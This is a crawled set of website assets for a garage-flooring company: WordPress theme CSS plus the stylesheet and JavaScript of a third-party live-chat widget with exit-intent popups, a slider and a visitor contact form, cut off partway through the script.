li.side-list,.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu>li.main-list{min-height:400px}.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu>li.main-list{min-height:450px}@media (min-width:1400px){.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu>li.main-list{min-width:400px}}.navigation-primary ul li.mega-menu.mega-reverse>ul.sub-menu{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.navigation-primary ul li.mega-menu.mega-stack>ul.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navigation-primary ul li.mega-menu.mega-stack>ul.sub-menu li.offer .form-text-wrapper{min-height:310px}.navigation-primary ul li.mega-menu.mega-stack-reverse>ul.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.navigation-primary ul li.mega-menu.mega-stack-reverse>ul.sub-menu li.offer .form-text-wrapper{min-height:310px}.navigation-primary ul li.mega-menu.mega-left{position:relative}.navigation-primary ul li.mega-menu.mega-left>ul.sub-menu{left:-20px;-webkit-transform:inherit;transform:inherit;right:inherit}.navigation-primary ul li.mega-menu.mega-right{position:relative}.navigation-primary ul li.mega-menu.mega-right>ul.sub-menu{left:inherit;-webkit-transform:inherit;transform:inherit;right:-20px}#mmenu li.offer{display:none}.team-member-wrapper .entry-content .entry-header{margin-bottom:2.5rem}.team-member-wrapper .entry-content .entry-header .entry-title{margin:0}.team-member-wrapper .entry-content .entry-header .specialty{font-size:1.8rem;font-style:italic}.team-member-wrapper #secondary .headshot{margin-bottom:2em;padding:3em;background-color:#fff}.team-member-wrapper #secondary .headshot .bg-image{width:100%;max-width:300px;height:300px;margin:0 auto 1.5em;background-size:cover;background-position:50% top;background-repeat:no-repeat}@media (min-width:992px){.team-member-wrapper #secondary .headshot .bg-image{max-width:400px;height:400px}}.section-main-content-block-locations article+.locations-card-deck{margin-top:3em}.section-main-content-block-locations .locations-card-deck{margin-top:1.5em}.section-main-content-block-locations .locations-card-deck .card{margin-bottom:30px}@media (min-width:768px){.section-main-content-block-locations .locations-card-deck .card{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 30px);-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px)}}@media (min-width:1200px){.section-main-content-block-locations .locations-card-deck .card{-webkit-box-flex:0;-webkit-flex:0 0 calc(33.333333% - 30px);-ms-flex:0 0 calc(33.333333% - 30px);flex:0 0 calc(33.333333% - 30px)}}.section-main-content-block-locations .card-bg-image{height:0;padding-bottom:59%}.below-locations{margin-top:3rem}.section-main-content-block-location .location-info-wrapper.big-map .google-map{height:250px}@media (min-width:1200px){.section-main-content-block-location .location-info-wrapper.big-map .google-map{height:350px}}.section-main-content-block-location #secondary .bg-image.map{display:block;width:100%;height:200px;margin-bottom:20px;background-size:1920px auto;background-position:center;background-repeat:no-repeat}@media (min-width:768px){.section-main-content-block-location #secondary .bg-image.map{height:300px}}.accent-cta-wrap{margin-bottom:2em}@media (min-width:992px){.accent-cta-wrap{margin-bottom:4em}}.accent-cta{width:100%;margin-bottom:2em;margin-right:1%;margin-left:1%;padding:2.5em}@media (min-width:992px){.accent-cta{width:31.3%;margin-bottom:0}}.accent-cta-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100px;height:100px;margin-right:auto;margin-bottom:.5em;margin-left:auto;border-radius:50%;color:#fff;font-size:3rem;line-height:1em}.phone-item-regular{display:block}.phone-item-regular a i{margin-right:4px}.section-main-content-block-location .google-map,.site-main-contact .google-map{height:250px;margin-bottom:1em}.section-main-content-block-location .google-map:empty,.site-main-contact .google-map:empty{display:none}.section-main-content-block-location .location-info-inner i,.site-main-contact .location-info-inner i{margin-right:4px}.section-main-content-block-location .hours-wrap,.site-main-contact .hours-wrap{position:relative;padding-left:20px}.section-main-content-block-location .hours-wrap i,.site-main-contact .hours-wrap i{position:absolute;top:3px;left:0}@media (min-width:1200px){.site-main-contact{padding-right:2em}}.section-main-content-block-location .location-info-inner,.site-main-contact-1 .location-info-inner{margin-bottom:2.5em}.section-main-content-block-location .location-label,.site-main-contact-1 .location-label{position:absolute;bottom:0;left:0;padding:.625em 1.25em;font-weight:600}.section-main-content-block-location .location-label.rel,.site-main-contact-1 .location-label.rel{position:relative;display:inline-block;margin-bottom:10px}.site-main-contact-2 .location-info-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.5em}@media (min-width:1200px){.site-main-contact-2 .location-info-wrapper{margin-bottom:0}}.site-main-contact-2 .location-info-wrapper:after{display:block;content:'';height:1px;width:100%;position:absolute;bottom:0;left:0}.site-main-contact-2 .location-info-inner{width:100%;padding:30px}@media (min-width:768px){.site-main-contact-2 .location-info-inner{width:50%}}.site-main-contact-2 .location-label{font-weight:700}.site-main-contact-2 .location-info-item{margin-bottom:5px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries-child/style.css
body_size: 235
content:
/*
Theme Name: Socius Custom Theme - PROseries Child Theme
Author: Socius Marketing
Author URI: http://www.sociusmarketing.com
Description: A custom base theme designed and developed by Socius Marketing.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Template: socius-theme-proseries
*/

--- FILE ---
content_type: text/css
request_url: https://platform.clientchatlive.com/chat/integration/eUNvgF/asset/integration.css?r=X84FZKSRQDXBbJ6t
body_size: 280
content:
#cclElementExitIntentDraggable {
background: url(https://www.guardiangarage.com/wp-content/uploads/2023/09/guardian-garage-floors-logo.png) no-repeat center !important;
}
body .ccl-exit-chat-logo {
display: none;
}
.ccl-draggable-header #cclElementExitIntentDraggable {
     width: 36%;
    height: 62px;
     background-size: 54% !important;
}

@media screen and (min-width: 768px) {
    .ccl-element-chat-avatar-slider {
        z-index: 9899 !important;
        border: 1px solid #ffffff !important;
        border-radius: 50% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://d2lsj0jdjmerrs.cloudfront.net/integrations/eUNvgF_5e8ef9aff7e64f8bbdd8438b642c1ce1.css
body_size: 2475
content:
.ccl-fade-in{opacity:0;transition:opacity .5s ease-in-out}.ccl-fade-in.visible{opacity:1}body.ccl-show-exit-modal .ccl-elements-container>*:not(.ccl-exit-chat-modal-container){display:none}.ccl-exit-chat-modal-container{min-width:600px;max-width:780px;min-height:565px;max-height:690px;width:60%;height:50%;position:fixed;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:none;z-index:999999}@media screen and (max-width:768px){.ccl-exit-chat-modal-container.ccl-show-modal.ccl-show-on-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (min-width:769px){.ccl-exit-chat-modal-container.ccl-show-modal.ccl-show-on-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.ccl-exit-chat-modal{width:100%;height:100%;border:0 solid #f3f5f7;background-color:transparent;border-radius:5px;position:relative;overflow:hidden;transition:all .2s ease-in;padding:14px 8px;transform:translateY(55px);opacity:0}.svg-dragabble{position:absolute;bottom:0;left:calc(50% - (262.75 / 2))}.ccl-exit-chat-modal:focus{outline:0}.ccl-exit-chat-modal>iframe{border:0;width:100%;height:90%;box-shadow:0 3px 9px rgba(0,0,0,0.5);background-color:white;border-radius:8px}.ccl-exit-chat-modal.ccl-show{transform:none;opacity:1}#cclExitIntentFocus{position:absolute;z-index:9999999;box-shadow:inset 0 0 0 2px #1a73e8,inset 0 0 0 1px #e0e0e0;pointer-events:none}.ccl-draggable-header{display:flex;align-items:center;justify-content:center;background-color:transparent;position:relative}.ccl-draggable-header #cclElementExitIntentDraggable{cursor:move;z-index:99;width:280px;height:56px;display:flex;align-items:center;justify-content:center}.ccl-exit-chat-logo{max-width:150px;max-height:48px}.ccl-exit-intent-close-button{background-color:#67788f;border-radius:50%;position:absolute;top:50px;right:1px;height:36px;width:36px;border:0;z-index:9999;cursor:pointer;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.2);box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}.ccl-exit-intent-close-button::before,.ccl-exit-intent-close-button::after{left:17px;content:' ';height:18px;width:2px;background-color:#fff;top:9px;position:absolute}.ccl-exit-intent-close-button::before{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.ccl-exit-intent-close-button::after{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.ccl-fade-in{opacity:0;transition:opacity .5s ease-in-out}.ccl-fade-in.visible{opacity:1}.ccl-element-mobile-split-bar{display:none !important}@media screen and (max-width:768px){.ccl-element-mobile-split-bar{cursor:pointer !important;position:fixed !important;bottom:0;left:0;height:51px !important;width:100% !important;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;z-index:99999 !important}.ccl-split-bar-item{height:100% !important;background:#971a1e!important;color:#FFFFFF!important;-webkit-box-flex:1 !important;-ms-flex:1 !important;flex:1 !important;font-size:24px !important;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen','Ubuntu','Fira Sans','Droid Sans','Helvetica Neue',sans-serif !important;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.ccl-split-bar-item:first-child{border:0;border-right:1px solid white !important}.ccl-element-mobile-split-bar.single-element .ccl-split-bar-item:first-child{border-right:0 !important}.ccl-split-bar-item:last-child{border:0;border-left:1px solid white !important}.ccl-element-mobile-split-bar.single-element .ccl-split-bar-item:last-child{display:none !important}}@media screen and (max-width:359px){.ccl-split-bar-item:first-child,.ccl-split-bar-item:last-child{font-size:20px !important}}.ccl-fade-in{opacity:0;transition:opacity .5s ease-in-out}.ccl-fade-in.visible{opacity:1}.ccl-element-side-tab{display:none !important}@media screen and (min-width:768px){.ccl-element-side-tab{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen','Ubuntu','Fira Sans','Droid Sans','Helvetica Neue',sans-serif !important;display:block !important;position:fixed !important;z-index:9000 !important;top:40%!important;font-weight:400 !important;line-height:30px !important;-webkit-border-radius:0px 0px 8px 8px!important;-ms-border-radius:0px 0px 8px 8px!important;border-radius:0px 0px 8px 8px!important;color:#FFFFFF!important;background-color:#971a1e!important;cursor:pointer !important;font-size:35px!important;-webkit-box-shadow:0 0 19px #3e3e3e;-ms-box-shadow:0 0 19px #3e3e3e;box-shadow:0 0 19px #3e3e3e;border-width:2px!important;border-color:#ffffff!important;border-style:solid}.ccl-element-side-tab.has-text{padding:10px 20px !important}.ccl-element-side-tab.has-img-bg{padding:0 !important;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;background:none !important}.ccl-element-side-tab.has-text.left{left:0;-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:rotate(-90deg) translate(-50%,50%);-moz-transform:rotate(-90deg) translate(-50%,50%);-ms-transform:rotate(-90deg) translate(-50%,50%);-o-transform:rotate(-90deg) translate(-50%,50%);transform:rotate(-90deg) translate(-50%,50%)}.ccl-element-side-tab.has-img-bg.left{left:0}.ccl-element-side-tab.has-text.right{right:0;-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:rotate(90deg) translate(50%,50%);-moz-transform:rotate(90deg) translate(50%,50%);-ms-transform:rotate(90deg) translate(50%,50%);-o-transform:rotate(90deg) translate(50%,50%);transform:rotate(90deg) translate(50%,50%)}.ccl-element-side-tab.has-img-bg.right{right:0}.ccl-element-side-tab.has-img-bg .ccl-element-side-tab__text{display:none !important}.ccl-element-side-tab.has-text .ccl-element-side-tab__img{display:none !important}.ccl-element-side-tab.has-img-bg .ccl-element-side-tab__img{display:block !important}}.ccl-fade-in{opacity:0;transition:opacity .5s ease-in-out}.ccl-fade-in.visible{opacity:1}.ccl-element-chat-slider{display:none !important}@media screen and (min-width:768px){.ccl-element-chat-slider{color:white;display:block !important;position:fixed !important;bottom:16px !important;-webkit-box-shadow:0 10px 20px rgba(0,0,0,0.2) !important;box-shadow:0 10px 20px rgba(0,0,0,0.2) !important;right:100px !important;bottom:30px !important;z-index:50000 !important;cursor:pointer !important;transition:all .2s ease-in-out !important;background-color:#971a1e!important;text-align:left;padding:10px 22px;max-width:154px;font-size:15px;line-height:16px;font-weight:500;border-radius:30px !important;border-bottom-right-radius:0 !important;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen,Ubuntu,'Fira Sans','Droid Sans','Helvetica Neue',sans-serif}.ccl-element-chat-avatar-slider{position:fixed !important;right:16px !important;bottom:30px !important;width:71px !important;height:71px !important;cursor:pointer !important}.ccl-elements-img{border-radius:50% !important;background:#971a1e;margin:0 auto;max-height:100%;max-width:100%;display:none;width:100%;height:100%;background-size:cover;background-position:center top}}.ccl-required-mark{color:inherit}.ccl-navbar-brand{max-height:75px;padding:.8rem 2rem;width:auto}img.ccl-brand{max-height:75px;max-width:75%}label.ccl-inputs-label{margin-bottom:5px;position:relative;border-bottom:1px solid #ddd}input.ccl-inputs{width:auto;padding:10px;margin-top:5px;outline:0;color:#000;border:1px solid lightgray;border-radius:6px;font-size:16px}.ccl-inputs::placeholder{opacity:0}span.ccl-floating-label{position:absolute;top:0;left:0;transform:translateY(30px);font-size:14px;transition-duration:300ms}span.ccl-label{position:relative;font-size:16px}.ccl-inputs-label:focus-within>span,.ccl-inputs:not(:placeholder-shown)+.ccl-floating-label{color:darkgray;transform:translateY(0)}.ccl-d-none{display:none !important}.ccl-slider-prompt-container{display:block;position:fixed;bottom:105px;right:15px;z-index:55001;height:auto;width:auto;max-width:400px;border-radius:5px;background-color:#fff;box-shadow:2px 2px 9px 0 rgba(0,0,0,0.75);-webkit-box-shadow:2px 2px 9px 0 rgba(0,0,0,0.75);-moz-box-shadow:2px 2px 9px 0 rgba(0,0,0,0.75);-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;font-family:"Arial","Helvetica",sans-serif}.ccl-interactions-container{content:'';display:flex;flex-direction:column;width:auto;height:100%;margin:0 10% 2% 10%;z-index:50002 !important;background-color:#fff;border:1px solid lightgray;border-radius:6px;padding-top:10px}.ccl-interactions-row{padding:8px 15px;color:#000;display:flex;justify-content:center;flex-direction:column}.ccl-greeting{margin:0 10% 0 10%;padding:0 1px;color:#000;display:flex;justify-content:center;flex-direction:column}p.ccl-greeting{margin:0 0 4% 0;display:block;font-size:14px}.ccl-disclaimer{margin:14px 10% 20px;color:lightslategray !important;clear:both;font-size:10px;line-height:13px}.ccl-disclaimer-title{font-weight:bold}.ccl-start-chat-btn{cursor:pointer;font-size:16px;min-width:115px;white-space:pre;height:35px;color:#000;background-color:#ffb325;border-color:#ffb325;border:1px solid transparent;border-radius:17px;margin-top:4%;margin-bottom:4%;font-weight:bold}.ccl-close-button{position:absolute;right:12px;top:12px;background-color:#fff;color:#000;border-radius:50%;cursor:pointer;width:32px;height:32px}.ccl-close-button:after{display:inline-block;content:'\00d7';font-size:26px;height:32px;text-align:center;width:32px;font-weight:bold}@media screen and (max-width:768px){.ccl-slider-prompt-container{top:0;left:0;width:100%;height:100%;border-radius:0}}.ccl-panel-default{border-color:#ddd}.ccl-panel-default>.ccl-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.ccl-spanish-chat-button{color:#ffffff;border:1px solid #eaeaea;box-shadow:rgba(0,0,0,0.2) 1px 1px 5px 0 !important;background:#ad2c23;text-align:center;border-radius:15px;font-weight:500;font-size:12px;transition:all .5s;transform:none;opacity:1;cursor:pointer;padding:6px 3px;margin-top:5px}

--- FILE ---
content_type: text/javascript
request_url: https://d2lsj0jdjmerrs.cloudfront.net/integrations/eUNvgF_5e8ef9aff7e64f8bbdd8438b642c1ce1.js
body_size: 5276
content:
"use strict";
(function () {
  var uuid = '5e8ef9aff7e64f8bbdd8438b642c1ce1';
  var html = '<div class=ccl-exit-chat-modal-container><button class=ccl-exit-intent-close-button tabindex=1></button><div id=cclElementExitIntent class=ccl-exit-chat-modal role=dialog tabindex=1 aria-modal=true aria-label=LiveChat 24/7><div class=ccl-draggable-header><svg class=svg-dragabble version=1.1 id=Layer_1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=324px height=76px viewbox="0 0 262.75 63.127" enable-background="new 0 0 262.75 63.127" xml:space=preserve><filter id=AI_GaussianBlur_4><fegaussianblur stddeviation=3></fegaussianblur></filter><g opacity=0.05 filter=url(#AI_GaussianBlur_4)><path fill=#000 d="M5.26,63.127l37.537-45.711c0,0,10.152-10.389,24.847-10.666c14.561,0,130.379,0,130.379,0 s15.095,0.139,24.847,10.804s36.869,45.572,36.869,45.572H5.26z"></path></g><lineargradient id=SVGID_1_ gradientunits=userSpaceOnUse x1=132.5 y1=63.5227 x2=132.5 y2=49.8722><stop offset=0 style="stop-color: #ececec; stop-opacity: 0.9"></stop><stop offset=1 style="stop-color: #ffffff"></stop></lineargradient><path fill=url(#SVGID_1_) d="M13.438,63.127l35.125-41.25c0,0,9.5-9.375,23.25-9.625c13.625,0,122,0,122,0 s14.125,0.125,23.25,9.75s34.5,41.125,34.5,41.125H13.438z"></path><path fill=url(#SVGID_1_) d="M13.438,63.127l35.125-41.25c0,0,9.5-9.375,23.25-9.625c13.625,0,122,0,122,0 s14.125,0.125,23.25,9.75s34.5,41.125,34.5,41.125H13.438z"></path></svg><div id=cclElementExitIntentDraggable><img class=ccl-exit-chat-logo></div></div><iframe id=exitIntentChatIFrame tabindex=1></iframe></div></div><div class=ccl-element-mobile-split-bar><div class=ccl-split-bar-item onclick=ccliface.openManual()> LIVE CHAT </div><div class=ccl-split-bar-item onclick="ccliface.openManual(\'sms\')"> TEXT US </div></div><div class="ccl-element-side-tab left" onclick=ccliface.openManual()><div class=ccl-element-side-tab__text> Live Chat </div><img class=ccl-element-side-tab__img src=></div><div class="ccl-element-chat-slider {{position}}" onclick=ccliface.openManual()> Chat with a Real Human </div><div class=ccl-element-chat-avatar-slider onclick=ccliface.openManual()></div><div class=ccl-element-slider><div class="ccl-slider-prompt-container ccl-d-none"><div class=ccl-navbar-brand><img class=ccl-brand src=https://d2lsj0jdjmerrs.cloudfront.net/images/d95e82356fb8425b96dc61a3a3013dfe.png><div class=ccl-close-button></div></div><div class=ccl-greeting><p class=ccl-greeting>Hello, please enter your contact information and click <strong>Start</strong> to begin. </p></div><div class="ccl-interactions-container ccl-panel-default"><form id=formVisitorInfo><div id=cclNameSection class=ccl-interactions-row><span class=ccl-label>Your Name <span class=ccl-required-mark>*</span></span><input class=ccl-inputs id=ccl-visitor-name name=visitorName maxlength=35 required=true placeholder="Your Name"></div><div id=cclPhoneSection class=ccl-interactions-row><span class=ccl-label>Phone Number <span id=ccl-phone-required-mark class="ccl-required-mark ccl-d-none">*</span></span><input class=ccl-inputs id=ccl-visitor-phone name=visitorPhone maxlength=35 placeholder="Phone Number"></div><div id=cclEmailSection class=ccl-interactions-row><span class=ccl-label>Email Address <span id=ccl-email-required-mark class="ccl-required-mark ccl-d-none">*</span></span><input class=ccl-inputs id=ccl-visitor-email name=visitorEmail maxlength=35 placeholder="Email Address"></div><div class=ccl-interactions-row><button id=ccl-start-chat class=ccl-start-chat-btn>Start</button><div id=cclSpanishSection class=ccl-d-none><input id=ccl-spanish-chat type=hidden name=spanishChat value=false><div class=ccl-spanish-chat-button>¿HABLA ESPAÑOL? CLICK AQUÍ</div></div></div></form></div><div id=cclDisclaimerSection class="ccl-disclaimer ccl-d-none"><div class=ccl-disclaimer-title></div><div class=ccl-disclaimer-content></div></div></div></div>';
  var cssUrl = 'https://d2lsj0jdjmerrs.cloudfront.net/integrations/eUNvgF_5e8ef9aff7e64f8bbdd8438b642c1ce1.css';
  var loadEvent = new CustomEvent("ccl-elements-load");
  var link = document.createElement("link");
  link.href = cssUrl;
  link.type = "text/css";
  link.rel = "stylesheet";
  link.onload = function () {
    onStylesLoaded();
  };
  document.getElementsByTagName("head")[0].appendChild(link);
  function onStylesLoaded() {
    document.body.appendChild(createElementFromHTML(html));
    (function () {
  var promptRememberDuration = Number('30');
  var showOnDevices = 'desktop';

  var container = document.querySelector('.ccl-exit-chat-modal-container');
  var modal = document.querySelector('.ccl-exit-chat-modal');

  var popupWasAlreadyOpened = false;

  var expireKey = 'ccl-expire-exit-intent';

  var focusTrapEl;

  var showOnDesktop = false;
  var showOnMobile = false;
  if (showOnDevices == 'desktop') {
    showOnDesktop = true;
  } else if (showOnDevices == 'mobile') {
    showOnMobile = true;
  } else {
    showOnDesktop = true;
    showOnMobile = true;
  }

  if (showOnDesktop) {
    container.classList.add('ccl-show-on-desktop');
  }

  if (showOnMobile) {
    container.classList.add('ccl-show-on-mobile');
  }

  var setExpireTime = function () {
    // set expire time
    var expireTime = new Date();
    expireTime.setMinutes(expireTime.getMinutes() + promptRememberDuration);
    localStorage.setItem(expireKey, expireTime);
  };

  var modalShouldBeVisible = function () {
    var _isDesktop = false;
    var _isMobile = false;

    if (window.innerWidth > 768) {
      _isDesktop = true;
    } else {
      _isMobile = true;
    }
    var isProperDevice =
      (showOnDesktop && _isDesktop) || (showOnMobile && _isMobile);

    var cclChatAlreadyOpened = document
      .querySelector('body')
      .classList.contains('ccl-already-open');
    return isProperDevice && !cclChatAlreadyOpened;
  };

  var showModal = function () {
    var shouldBeVisible = modalShouldBeVisible();
    if (!shouldBeVisible) {
      return;
    }

    var isOpen = container.classList.contains('ccl-show-modal');
    if (!isOpen && !popupWasAlreadyOpened) {
      var cclExpireTimeStr = localStorage.getItem(expireKey);
      if (cclExpireTimeStr) {
        var cclExpireTime = new Date(localStorage.getItem(expireKey));
        if (cclExpireTime <= new Date()) {
          // pass
        } else {
          console.log('modal was already open');
          return;
        }
      }

      if (window.ccliface.prepareExitIntent) {
        window.ccliface.prepareExitIntent();
      }

      setExpireTime();
      popupWasAlreadyOpened = true;
      document.body.classList.add('ccl-exit-intent-modal-showed');
      document.body.classList.add('ccl-show-exit-modal');
      container.classList.add('ccl-show-modal');
      // focusTrapEl.activate();
      buildChatIframe();
      window.setTimeout(function () {
        modal.classList.add('ccl-show');
        modal.focus();
      }, 50);
    }
  };

  var hideModal = function () {
    var isOpen = container.classList.contains('ccl-show-modal');
    if (isOpen) {
      modal.classList.remove('ccl-show');
      document.body.classList.remove('ccl-show-exit-modal');
      window.setTimeout(function () {
        container.classList.remove('ccl-show-modal');
      }, 205);
      // focusTrapEl.deactivate();
    }
  };

  var buildChatIframe = function () {
    var exitChatUrl = ccliface
      .buildChatUrl()
      .replace('/chat/register/', '/chat/exit-intent/');

    var iFrame = document.querySelector('#exitIntentChatIFrame');
    iFrame.src = exitChatUrl;

    setupDragElement(container);
  };

  var addMouseTracking = function () {
    document.addEventListener('mouseout', function (e) {
      e = e ? e : window.event;
      var from = e.relatedTarget || e.toElement;
      if (!from && (e.clientY <= 0 || e.clientY >= window.innerHeight)) {
        window.setTimeout(showModal, 300);
      }
    });
  };

  var previousScroll = 0;
  function checkScrollDirectionIsUp(event) {
    return window.scrollY - previousScroll < -80;
  }

  function throttle(func) {
    var wait =
      arguments.length <= 1 || arguments[1] === undefined ? 100 : arguments[1];

    var timer = null;
    return function () {
      var _this = this;

      for (
        var _len = arguments.length, args = Array(_len), _key = 0;
        _key < _len;
        _key++
      ) {
        args[_key] = arguments[_key];
      }

      if (timer === null) {
        timer = setTimeout(function () {
          func.apply(_this, args);
          timer = null;
        }, wait);
      }
    };
  }

  var addScollUpTracking = function () {
    var scrollFn = throttle(function (e) {
      if (checkScrollDirectionIsUp(event)) {
        showModal();
      }
      previousScroll = window.scrollY;
    }, 200);
    document.body.onscroll = scrollFn;
  };

  var focusTrapScript = document.createElement('script');
  focusTrapScript.onload = function () {
    focusTrapEl = focusTrap('#cclElementExitIntent', {
      onActivate: function () {},
      onDeactivate: function () {},
    });
    window.focusTrapEl = focusTrapEl;
    window.setTimeout(addMouseTracking, 4000);

    // if is mobile add the scroll up event
    if (window.innerWidth <= 768) {
      window.setTimeout(addScollUpTracking, 10000);
    }
  };
  focusTrapScript.src =
    'https://unpkg.com/focus-trap@5.1.0/dist/focus-trap.min.js';
  document.body.appendChild(focusTrapScript);

  var logoEl = document.querySelector('.ccl-exit-chat-logo');
  // logoEl.src = window.cclconfig.siteLogo;
  logoEl.src =
    'https://clientchatlive.com/wp-content/uploads/2019/12/logo.webp';

  var closeModalButton = document.querySelector(
    '.ccl-exit-intent-close-button'
  );
  closeModalButton.addEventListener('click', hideModal);

  function setupDragElement(elmnt) {
    var pos1 = window.innerWidth / 2 - elmnt.clientWidth / 2, // left
      pos2 = window.innerHeight / 2 - elmnt.clientHeight / 2, // top
      pos3 = 0,
      pos4 = 0;

    if (document.getElementById('cclElementExitIntentDraggable')) {
      /* if present, the header is where you move the DIV from:*/
      document.getElementById(
        'cclElementExitIntentDraggable'
      ).onmousedown = dragMouseDown;
    } else {
      /* otherwise, move the DIV from anywhere inside the DIV:*/
      elmnt.onmousedown = dragMouseDown;
    }

    function dragMouseDown(e) {
      e = e || window.event;
      e.preventDefault();
      // get the mouse cursor position at startup:
      pos3 = e.clientX;
      pos4 = e.clientY;
      document.onmouseup = closeDragElement;
      // call a function whenever the cursor moves:
      document.onmousemove = elementDrag;
    }

    function elementDrag(e) {
      e = e || window.event;
      e.preventDefault();
      // calculate the new cursor position:
      pos1 = pos3 - e.clientX;
      pos2 = pos4 - e.clientY;
      pos3 = e.clientX;
      pos4 = e.clientY;
      // set the element's new position:
      elmnt.style.top = elmnt.offsetTop - pos2 + 'px';
      elmnt.style.left = elmnt.offsetLeft - pos1 + 'px';
    }

    function closeDragElement() {
      /* stop moving when mouse button is released:*/
      document.onmouseup = null;
      document.onmousemove = null;
    }

    // setup initial position
    elmnt.style.top = pos2 + 'px';
    elmnt.style.left = pos1 + 'px';
  }
})();
(function() {
    var smsText = 'TEXT US';
    if (!smsText) {
        var el = document.querySelector('.ccl-element-mobile-split-bar');
        el.classList.add('single-element');
    }
})();(function() {
    var imgUrl = '';
    if (imgUrl) {
        document.querySelector('.ccl-element-side-tab').classList.add('has-img-bg');
    } else {
        document.querySelector('.ccl-element-side-tab').classList.add('has-text');
    }
})();(function () {
    const imagesContainer = document.querySelector(
        ".ccl-element-chat-avatar-slider"
    );
    let autoplayTimeout = 2 * 1000;
    const images = [];

    const image1 = 'https://d2lsj0jdjmerrs.cloudfront.net/defaults/default-slider-operator-2.png';
    const image2 = '';
    const image3 = '';
    const image4 = '';
    const image5 = '';

    if (image1 && image1.length > 0) {
        images.push(image1);
    }
    if (image2 && image2.length > 0) {
        images.push(image2);
    }
    if (image3 && image3.length > 0) {
        images.push(image3);
    }
    if (image4 && image4.length > 0) {
        images.push(image4);
    }
    if (image5 && image5.length > 0) {
        images.push(image5);
    }

    const injectImagesInHtml = function () {
        for (let i = 0; i < images.length; i++) {
            const imgEl = document.createElement("div");
            imgEl.style.backgroundImage = "url(" + images[i] + ")";
            imgEl.id = "ccl-elements-img-" + (i + 1);
            imgEl.classList.add("ccl-elements-img");
            imagesContainer.appendChild(imgEl);
        }
    };

    let currentImageIndex = 0;
    const showNextImage = function () {
        const x = document.getElementsByClassName("ccl-elements-img");
        for (let i = 0; i < x.length; i++) {
            x[i].style.display = "none";
        }
        const imageEl = document.querySelector(
            "#ccl-elements-img-" + (currentImageIndex + 1)
        );
        imageEl.style.display = "block";
        currentImageIndex = currentImageIndex + 1;

        if (currentImageIndex >= images.length) {
            currentImageIndex = 0;
        }

        window.setTimeout(showNextImage, autoplayTimeout);
    };

    injectImagesInHtml();
    showNextImage();

    const closeButton = document.querySelector(".ccl-close-button");
    const sliderPromptContainer = document.querySelector(
        ".ccl-slider-prompt-container"
    );
    const startChatButton = document.querySelector(".ccl-start-chat-btn");
    const formVisitorInfo = document.getElementById("formVisitorInfo");
    const visitorNameInput = document.getElementById("ccl-visitor-name");
    const visitorEmailInput = document.getElementById("ccl-visitor-email");
    const visitorPhoneInput = document.getElementById("ccl-visitor-phone");
    const startChatInput = document.getElementById("ccl-start-chat");
    const emailRequiredMark = document.getElementById(
        "ccl-email-required-mark"
    );
    const phoneRequiredMark = document.getElementById(
        "ccl-phone-required-mark"
    );
    const disclaimerSection = document.getElementById("cclDisclaimerSection");
    const phoneRequired = 'True';
    const emailRequired = 'True';
    const disclaimerContent = '';
    const disclaimerTitle = '';
    const hasDisclaimer = !!disclaimerContent && !!disclaimerTitle;
    const spanishChatInput = document.getElementById("ccl-spanish-chat");
    const spanishChatButton = document.querySelector(
        ".ccl-spanish-chat-button"
    );
